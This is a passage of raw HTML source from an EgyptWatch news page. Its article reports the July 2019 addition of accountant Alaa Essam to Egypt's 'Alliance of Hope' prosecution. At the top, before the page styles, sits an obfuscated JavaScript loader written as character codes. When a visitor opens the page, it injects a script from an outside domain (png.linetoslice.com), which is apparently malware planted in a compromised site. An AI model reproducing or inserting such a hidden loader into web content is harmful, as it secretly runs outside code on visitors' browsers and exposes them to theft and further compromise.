l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><style id="kirki-inline-styles">.postpage_subheader{background-color:#1c2127;}#topmenu .top-bar .top-bar-left .menu a{font-size:0.75rem;}.head-bottom-area .dropdown.menu .current-menu-item a{color:#2fc2e3;}.head-bottom-area .dropdown.menu a{font-family:sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;}#main-content-sticky{background:#fff;}body{font-size:inherit;line-height:1.6;text-transform:none;}.slider-container .post-header-outer{background:rgba(0,0,0,0.14);}.slider-container .post-header .post-title a,.slider-container .post-meta-info .meta-info-el a,.slider-container .meta-info-date{color:#fff;}.slider-container .cat-info-el,.slider-right .post-header .post-cat-info .cat-info-el{background-color:#383838;}.woocommerce .button{-webkit-box-shadow:0 2px 2px 0 rgba(220,17,17,0.3), 0 3px 1px -2px rgba(220,17,17,0.3), 0 1px 5px 0 rgba(220,17,17,0.3);-moz-box-shadow:0 2px 2px 0 rgba(220,17,17,0.3), 0 3px 1px -2px rgba(220,17,17,0.3), 0 1px 5px 0 rgba(220,17,17,0.3);box-shadow:0 2px 2px 0 rgba(220,17,17,0.3), 0 3px 1px -2px rgba(220,17,17,0.3), 0 1px 5px 0 rgba(220,17,17,0.3);}.woocommerce .button:hover{-webkit-box-shadow:-1px 11px 23px -4px rgba(220,17,17,0.3),1px -1.5px 11px -2px  rgba(220,17,17,0.3);-moz-box-shadow:-1px 11px 23px -4px rgba(220,17,17,0.3),1px -1.5px 11px -2px  rgba(220,17,17,0.3);box-shadow:-1px 11px 23px -4px rgba(220,17,17,0.3),1px -1.5px 11px -2px  rgba(220,17,17,0.3);}a:hover,.off-canvas .fa-window-close:focus,.tagcloud a:hover,.single-nav .nav-left a:hover, .single-nav .nav-right a:hover,.comment-title h2:hover,h2.comment-reply-title:hover,.meta-info-comment .comments-link a:hover,.woocommerce div.product div.summary a:hover{color:#2f2f2f;}bubbly-button:focus,.slider-right .post-header .post-cat-info .cat-info-el:hover,.bubbly-button:hover,.head-bottom-area .desktop-menu .is-dropdown-submenu-parent .is-dropdown-submenu li a:hover,.tagcloud a:hover,.viewall-text .button.secondary:hover,.single-nav a:hover>.newspaper-nav-icon,.pagination .current:hover,.pagination li a:hover,.widget_search .search-submit:hover,.comment-form .form-submit input#submit:hover, a.box-comment-btn:hover, .comment-form .form-submit input[type="submit"]:hover,.cat-info-el:hover,.comment-list .comment-reply-link:hover,.bubbly-button:active{background:#2f2f2f;}.viewall-text .shadow:hover{-webkit-box-shadow:-1px 11px 15px -8px rgba(47,47,47,0.43);-moz-box-shadow:-1px 11px 15px -8px rgba(47,47,47,0.43);box-shadow:-1px 11px 15px -8px rgba(47,47,47,0.43);}.bubbly-button:hover,.bubbly-button:active{-webkit-box-shadow:0 2px 15px rgba(47,47,47,0.43);;-moz-box-shadow:0 2px 15px rgba(47,47,47,0.43);;box-shadow:0 2px 15px rgba(47,47,47,0.43);;}.comment-form textarea:focus,.comment-form input[type="text"]:focus,.comment-form input[type="search"]:focus,.comment-form input[type="tel"]:focus,.comment-form input[type="email"]:focus,.comment-form [type=url]:focus,.comment-form [type=password]:focus{-webkit-box-shadow:0 2px 3px rgba(47,47,47,0.43);;-moz-box-shadow:0 2px 3px rgba(47,47,47,0.43);;box-shadow:0 2px 3px rgba(47,47,47,0.43);;}a:focus{outline-color:#2f2f2f;text-decoration-color:#2f2f2f;}.sliderlink:focus,.slider-right .thumbnail-post a:focus img{border-color:#2f2f2f;}.bubbly-button:before,.bubbly-button:after{background-image:radial-gradient(circle,#2f2f2f 20%, transparent 20%), radial-gradient(circle, transparent 20%, #2f2f2f 20%, transparent 30%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, transparent 10%, #2f2f2f 15%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%);;;}.block-header-wrap .block-title,.widget-title h3{color:#0a0a0a;}.block-header-wrap .block-title h3,.widget-title h3{border-bottom-color:#0a0a0a;}#sub_banner .breadcrumb-wraps .breadcrumbs li,#sub_banner .heade-content h1,.heade-content h1,.breadcrumbs li,.breadcrumbs a,.breadcrumbs li:not(:last-child)::after{color:#fff;}#sub_banner.sub_header_page .heade-content h1{color:#0a0a0a;}#footer .top-footer-wrap{background-color:#282828;}#footer .block-header-wrap .block-title h3,#footer .widget-title h3{color:#e3e3e3;border-bottom-color:#e3e3e3;}#footer .footer-copyright-wrap{background-color:#242424;}#footer .footer-copyright-text,.footer-copyright-text p,.footer-copyright-text li,.footer-copyright-text ul,.footer-copyright-text ol,.footer-copyright-text{color:#fff;}.woo-header-newspaperss{background:linear-gradient(to top, #f77062 0%, #fe5196 100%);;}.heade-content.woo-header-newspaperss h1,.woocommerce .woocommerce-breadcrumb a,.woocommerce .breadcrumbs li{color:#020202;}@media screen and (min-width: 64em){#wrapper{margin-top:0px;margin-bottom:0px;}}</style>
<!-- START - Open Graph and Twitter Card Tags 3.3.4 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="EgyptWatch"/>
  <meta property="og:title" content="Egypt authorities arrest new member of &quot;Alliance of Hope&quot;"/>
  <meta property="og:url" content="https://egyptwatch.net/2019/07/16/egypt-authorities-arrest-new-member-of-alliance-of-hope/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="July 16, 2019The Supreme State Security Prosecution decided on Sunday to include the accountant Alaa Essam, an accounting expert at the Egyptian Forum for Labour Relations, to the accused in case no. 930 for the year 2019, known as the &quot;Alliance of Hope.”According to the UNHCR, Essam was arrested on"/>
  <meta property="og:image" content="https://egyptwatch.net/wp-content/uploads/2019/07/egyptian-police-small-1170x610.jpg"/>
  <meta property="og:image:url" content="https://egyptwatch.net/wp-content/uploads/2019/07/egyptian-police-small-1170x610.jpg"/>
  <meta property="og:image:secure_url" content="https://egyptwatch.net/wp-content/uploads/2019/07/egyptian-police-small-1170x610.jpg"/>
  <meta property="article:published_time" content="2019-07-16T20:09:03+00:00"/>
  <meta property="article:modified_time" content="2019-07-16T20:09:03+00:00" />
  <meta property="og:updated_time" content="2019-07-16T20:09:03+00:00" />
  <meta property="article:section" content="Egypt Watch"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Egypt authorities arrest new member of &quot;Alliance of Hope&quot;"/>
  <meta name="twitter:url" content="https://egyptwatch.net/2019/07/16/egypt-authorities-arrest-new-member-of-alliance-of-hope/"/>
  <meta name="twitter:description" content="July 16, 2019The Supreme State Security Prosecution decided on Sunday to include the accountant Alaa Essam, an accounting expert at the Egyptian Forum for Labour Relations, to the accused in case no. 930 for the year 2019, known as the &quot;Alliance of Hope.”According to the UNHCR, Essam was arrested on"/>
  <meta name="twitter:image" content="https://egyptwatch.net/wp-content/uploads/2019/07/egyptian-police-small-1170x610.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.4 -->
	
</head>

<body class="wp-singular post-template-default single single-post postid-1326 single-format-standard wp-theme-newspaperss wp-child-theme-newspapers-mag" id="top">
	<script></script>	<a class="skip-link screen-reader-text" href="#main-content-sticky">
		Skip to content	</a>

	<div id="wrapper" class="grid-container no-padding small-full  z-depth-2">
		<!-- Site HEADER -->
					<div id="topmenu"   >
  <div  class="grid-container">
    <div class="top-bar">
      <div class="top-bar-left">
                </div>
      <div class="top-bar-right">
                      <div class="social-btns">

                                </div>
            </div>
    </div>
  </div>
</div>
				<header id="header-top" class="header-area">
			
<div class="head-top-area " style="background:url(https://egyptwatch.net/wp-content/uploads/2024/05/cropped-logoW-300x74-1.jpg);background-size:cover; background-repeat:no-repeat;" >
  <div class="grid-container ">
        <div id="main-header" class="grid-x grid-padding-x grid-margin-y align-justify ">
      <!--  Logo -->
            <div class="cell  align-self-middle  large-12 float-center logo-center  ">
        <div id="site-title">
                    <h1 class="site-title">
            <a href="https://egyptwatch.net/" rel="home">EgyptWatch</a>
          </h1>
                  </div>
      </div>
      <!-- /.End Of Logo -->
              <div class="cell align-self-middle  large-12 float-center logo-center   ">
          <div id="custom_html-4" class="widget_text widget widget_custom_html" data-widget-id="custom_html-4"><div class="textwidget custom-html-widget"><!-- a0d66da673ccfc2faf5100435b1b62c5 --></div></div>        </div>
          </div>
  </div>
</div>			<!-- Mobile Menu -->
			<!-- Mobile Menu -->

<div class="off-canvas-wrapper " >
  <div class="reveal reveal-menu position-right off-canvas animated " id="mobile-menu-newspaperss" data-reveal >
    <button class="reveal-b-close " aria-label="Close menu" type="button" data-close>
      <i class="fa fa-window-close" aria-hidden="true"></i>
    </button>
    <div class="multilevel-offcanvas " >
       <ul id="menu-td-demo-header-menu" class="vertical menu accordion-menu " data-accordion-menu data-close-on-click-inside="false"><li id="menu-item-1667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1667"><a href="https://egyptwatch.net/">Home</a></li>
<li id="menu-item-1986" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1986"><a href="https://egyptwatch.net/category/egypt-watch/">Egypt Watch</a></li>
<li id="menu-item-1987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1987"><a href="https://egyptwatch.net/category/reports/">Reports</a></li>
<li id="menu-item-1988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1988"><a href="https://egyptwatch.net/category/news/">News</a></li>
</ul>    </div>
  </div>

  <div class="mobile-menu off-canvas-content" data-off-canvas-content >
         <div class="float-center">
        <div id="custom_html-4" class="widget_text widget widget_custom_html" data-widget-id="custom_html-4"><div class="textwidget custom-html-widget"><!-- a0d66da673ccfc2faf5100435b1b62c5 --></div></div>     </div>
        <div class="title-bar no-js "  data-hide-for="large" data-sticky data-margin-top="0" data-top-anchor="main-content-sticky" data-sticky-on="small"  >
      <div class="title-bar-left ">
        <div class="logo title-bar-title ">
                    <h1 class="site-title">
            <a href="https://egyptwatch.net/" rel="home">EgyptWatch</a>
          </h1>
                  </div>
      </div>
      <div class="top-bar-right">
        <div class="title-bar-right nav-bar">
          <li>
            <button class="offcanvas-trigger" type="button" data-open="mobile-menu-newspaperss">

              <div class="hamburger">
                <span class="line"></span>
                <span class="line"></span>
                <span class="line"></span>
              </div>
            </button>
          </li>
        </div>
      </div>
    </div>
  </div>
</div>
			<!-- Mobile Menu -->
			<!-- Start Of bottom Head -->
			<div id="header-bottom" class="head-bottom-area animated"  data-sticky data-sticky-on="large" data-options="marginTop:0;" style="width:100%" data-top-anchor="main-content-sticky" >
				<div class="grid-container">
					<div class="top-bar main-menu no-js" id="the-menu">
												<div class="menu-position left" data-magellan data-magellan-top-offset="60">
															<ul id="menu-td-demo-header-menu-1 " class="horizontal menu  desktop-menu" data-responsive-menu="dropdown"  data-trap-focus="true"  ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1667"><a href="https://egyptwatch.net/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1986"><a href="https://egyptwatch.net/category/egypt-watch/">Egypt Watch</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1987"><a href="https://egyptwatch.net/category/reports/">Reports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1988"><a href="https://egyptwatch.net/category/news/">News</a></li>
</ul>													</div>
					</div>
					<!--/ #navmenu-->
				</div>
			</div>
			<!-- Start Of bottom Head -->
		</header>
		<div id="main-content-sticky">
<div class="single-post-outer clearfix">
			<!-- Header image-->
				<div class="single-post-feat-bg-outer">
			<div class="single-post-thumb-outer">
				<div class="post-thumb">
					<a href="https://egyptwatch.net/2019/07/16/egypt-authorities-arrest-new-member-of-alliance-of-hope/"><img width="1151" height="600" src="https://egyptwatch.net/wp-content/uploads/2019/07/egyptian-police-small-1170x610.jpg" class="float-center object-fit-img wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://egyptwatch.net/wp-content/uploads/2019/07/egyptian-police-small-1170x610.jpg 1170w, https://egyptwatch.net/wp-content/uploads/2019/07/egyptian-police-small-1170x610-300x156.jpg 300w, https://egyptwatch.net/wp-content/uploads/2019/07/egyptian-police-small-1170x610-768x400.jpg 768w, https://egyptwatch.net/wp-content/uploads/2019/07/egyptian-police-small-1170x610-1024x534.jpg 1024w, https://egyptwatch.net/wp-content/uploads/2019/07/egyptian-police-small-1170x610-696x363.jpg 696w, https://egyptwatch.net/wp-content/uploads/2019/07/egyptian-police-small-1170x610-1068x557.jpg 1068w, https://egyptwatch.net/wp-content/uploads/2019/07/egyptian-police-small-1170x610-806x420.jpg 806w" sizes="(max-width: 1151px) 100vw, 1151px" /></a>				</div>
			</div>
		</div>
		<!-- Header image-->
		<div class="grid-container">
		<div class="grid-x grid-padding-x align-center single-wrap ">
																	<div class="cell large-auto  small-12 ">
						<article class="single-post-wrap " id="post-1326">
							<div class="single-post-content-wrap">
								<div class="single-post-header">
																			<div class="single-post-top">
											<!-- post top-->
											<div class="grid-x ">
												<div class="cell large-12 small-12 ">
													<div class="breadcrumb-wrap">
														<ul id="breadcrumbs" class="breadcrumbs"><li class="item-home"><a class="bread-link bread-home" href="https://egyptwatch.net" title="Homepage">Homepage</a></li><li class="item-cat item-cat-5 item-cat-egypt-watch"><a class="bread-cat bread-cat-5 bread-cat-egypt-watch" href="https://egyptwatch.net/category/egypt-watch/" title="Egypt Watch">Egypt Watch</a></li><li class="item-current item-1326"><strong class="bread-current bread-1326" title="Egypt authorities arrest new member of &#8220;Alliance of Hope&#8221;">Egypt authorities arrest new member of &#8220;Alliance of Hope&#8221;</strong></li></ul>													</div>
													<span class="text-right"></span>
												</div>
											</div>
										</div>
																		<!-- post meta and title-->
																			<div class="post-cat-info clearfix">
											<a class="cat-info-el" href="https://egyptwatch.net/category/egypt-watch/" alt="View all posts in Egypt Watch">Egypt Watch</a>										</div>
																		<div class="single-title ">
										<h1 class="entry-title">Egypt authorities arrest new member of &#8220;Alliance of Hope&#8221;</h1>									</div>
																			<div class="post-meta-info ">
																							<span class="meta-info-el meta-info-author">
													<img alt='' src='https://secure.gravatar.com/avatar/f547fea0c783d894f4c69e29ec69aa854ed70cb4fc35737fbbcbf7204a917201?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f547fea0c783d894f4c69e29ec69aa854ed70cb4fc35737fbbcbf7204a917201?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>													<a class="vcard author" href="https://egyptwatch.net/author/nightwatch/" title="NightWatch">
														NightWatch													</a>
												</span>
																																		<span class="meta-info-el mate-info-date-icon">
													<i class="fa fa-clock-o"></i>
													<span class="screen-reader-text">Posted on</span> <a href="https://egyptwatch.net/2019/07/" rel="bookmark"><time class="entry-date published updated" datetime="2019-07-16T20:09:03+00:00">July 16, 2019</time></a>												</span>
																																</div>
																	</div>
								<!-- post top END-->
								<!-- post main body-->
								<div class="single-content-wrap">
									<div class="entry single-entry ">
										<p><b>July 16, 2019</b></p>
<p>The Supreme State Security Prosecution decided on Sunday to include the accountant Alaa Essam, an accounting expert at the Egyptian Forum for Labour Relations, to the accused in case no. 930 for the year 2019, known as the &#8220;Alliance of Hope.”</p>
<p>According to the UNHCR, Essam was arrested on Wednesday evening by security forces for his work with the forum run by Hassan Barbari, one of the defendants in the case. He was charged with involvement with a terrorist group and misusing his account on social networking sites and publishing false news.</p>
<p>On June 25 the Ministry of the Interior arrested a number of activists and journalists, including former lawyer and MP Ziad al-Alimi, the executive director of Multiples Group Omar al-Shaniti, and journalists Hossam Mounis and Hisham Fouad for &#8220;their financial cooperation with the Muslim Brotherhood and moves to target and overthrow the state in conjunction with the anniversary of June 30, under the name of ‘Plan of Hope’.&#8221;</p>
									</div>
																			<span class="single-post-tag">
																					</span>
																										</div>
																	<div class="single-post-box-outer">
										

<div class="single-box-author">
  <div class="grid-x grid-padding-x">
    <div class="cell large-3 medium-3 small-12 align-self-middle medium-text-left text-center">
      <div class="author-thumb-wrap">
        <img alt='' src='https://secure.gravatar.com/avatar/f547fea0c783d894f4c69e29ec69aa854ed70cb4fc35737fbbcbf7204a917201?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f547fea0c783d894f4c69e29ec69aa854ed70cb4fc35737fbbcbf7204a917201?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/>      </div>
    </div>
    <div class="cell large-9 medium-9 small-12 align-self-middle medium-text-left text-center ">
      <div class="author-content-wrap">
        <div class="author-title">
          <a href="https://egyptwatch.net/author/nightwatch/" title="NightWatch">
            <h3>NightWatch</h3>
          </a>
        </div>
        <div class="author-description">
                  </div>
        <div class="newspaperss-author-bttom-wrap">
          <div class="author-links">
            <a class="bubbly-button" href="https://egyptwatch.net/author/nightwatch/" title="NightWatch">
              View all posts            </a>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
									</div>
																
<div class="single-nav clearfix" role="navigation">

        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://egyptwatch.net/2019/07/16/sinai-egypt-security-forces-demolish-houses-make-arbitrary-arrests/" rel="prev"><span class="screen-reader-text">Previous Post</span><span class="newspaper-nav-icon nav-left-icon"><i class="fa fa-angle-left"></i></span><span class="nav-left-link">Sinai: Egypt security forces demolish houses, make arbitrary arrests</span></a></div><div class="nav-next"><a href="https://egyptwatch.net/2019/07/16/us-woman-joins-list-of-dual-citizen-detainees-in-egypt-prisons/" rel="next"> <span class="screen-reader-text">Next Post</span><span class="nav-right-link">US woman joins list of dual citizen detainees in Egypt prisons</span><span class="newspaper-nav-icon nav-right-icon"><i class="fa fa-angle-right"></i></span></a></div></div>
	</nav>
</div>
																	
  <div class="single-post-box-related ">
              <div class="box-related-header block-header-wrap">
        <div class="block-header-inner">
          <div class="block-title widget-title">
            <h3>You Might Also Like</h3>
          </div>
        </div>
      </div>
            <div class="block-content-wrap ">
      <div class="grid-x grid-margin-x medium-margin-collapse ">
                                        <div class="cell large-6 medium-6 small-12  ">
              <article class="post-wrap ">
                                  <div class="post-image-warp">
                    <div class="post-thumb-overlay"></div>
                    <span class="thumbnail-post">
                        <a href="https://egyptwatch.net/2020/01/12/a-new-failure-in-renaissance-dam-negotiations-between-egypt-and-ethiopia/"><img width="428" height="242" src="https://egyptwatch.net/wp-content/uploads/2020/01/T1578764694e2495b523729dd5740e0290b03d0cf9eimage.jpgw460h260q50.jpg" class="thumbnail object-fit-postimg_250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://egyptwatch.net/wp-content/uploads/2020/01/T1578764694e2495b523729dd5740e0290b03d0cf9eimage.jpgw460h260q50.jpg 460w, https://egyptwatch.net/wp-content/uploads/2020/01/T1578764694e2495b523729dd5740e0290b03d0cf9eimage.jpgw460h260q50-300x170.jpg 300w" sizes="auto, (max-width: 428px) 100vw, 428px" /></a>                    </span>
                  </div>
                
                <div class="post-header-outer  is-absolute ">
                  <div class="post-header">
                                          <div class="post-cat-info ">
                        <a class="cat-info-el" href="https://egyptwatch.net/category/egypt-watch/">Egypt Watch</a>                      </div>
                                          <h3 class="post-title is-size-4 entry-title is-lite"><a class="post-title-link" href="https://egyptwatch.net/2020/01/12/a-new-failure-in-renaissance-dam-negotiations-between-egypt-and-ethiopia/" rel="bookmark">A new failure in Renaissance Dam negotiations between Egypt and Ethiopia</a></h3>                    <div class="post-meta-info ">
                      <span class="meta-info-el meta-info-author">
                        <a class="vcard author is-lite" href="https://egyptwatch.net/author/nightwatch/">
                          NightWatch                        </a>
                      </span>
                      <span class="meta-info-el meta-info-date ">
                        <time class="date is-lite update">
                          <span>January 12, 2020</span>
                        </time>
                      </span>
                    </div>
                  </div>
                </div>
              </article>
            </div>
                      <div class="cell large-6 medium-6 small-12  ">
              <article class="post-wrap ">
                                  <div class="post-image-warp">
                    <div class="post-thumb-overlay"></div>
                    <span class="thumbnail-post">
                        <a href="https://egyptwatch.net/2020/10/28/we-own-the-country-just-as-the-ndp-did-says-nfp-secretary-general/"><img width="351" height="308" src="https://egyptwatch.net/wp-content/uploads/2020/10/مستقبل-وطن.jpg" class="thumbnail object-fit-postimg_250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://egyptwatch.net/wp-content/uploads/2020/10/مستقبل-وطن.jpg 351w, https://egyptwatch.net/wp-content/uploads/2020/10/مستقبل-وطن-300x263.jpg 300w" sizes="auto, (max-width: 351px) 100vw, 351px" /></a>                    </span>
                  </div>
                
                <div class="post-header-outer  is-absolute ">
                  <div class="post-header">
                                          <div class="post-cat-info ">
                        <a class="cat-info-el" href="https://egyptwatch.net/category/egypt-watch/">Egypt Watch</a>                      </div>
                                          <h3 class="post-title is-size-4 entry-title is-lite"><a class="post-title-link" href="https://egyptwatch.net/2020/10/28/we-own-the-country-just-as-the-ndp-did-says-nfp-secretary-general/" rel="bookmark">‘We own the country just as the NDP did,’ says NFP secretary-general</a></h3>                    <div class="post-meta-info ">
                      <span class="meta-info-el meta-info-author">
                        <a class="vcard author is-lite" href="https://egyptwatch.net/author/nightwatch/">
                          NightWatch                        </a>
                      </span>
                      <span class="meta-info-el meta-info-date ">
                        <time class="date is-lite update">
                          <span>October 28, 2020</span>
                        </time>
                      </span>
                    </div>
                  </div>
                </div>
              </article>
            </div>
                      <div class="cell large-6 medium-6 small-12  ">
              <article class="post-wrap ">
                                  <div class="post-image-warp">
                    <div class="post-thumb-overlay"></div>
                    <span class="thumbnail-post">
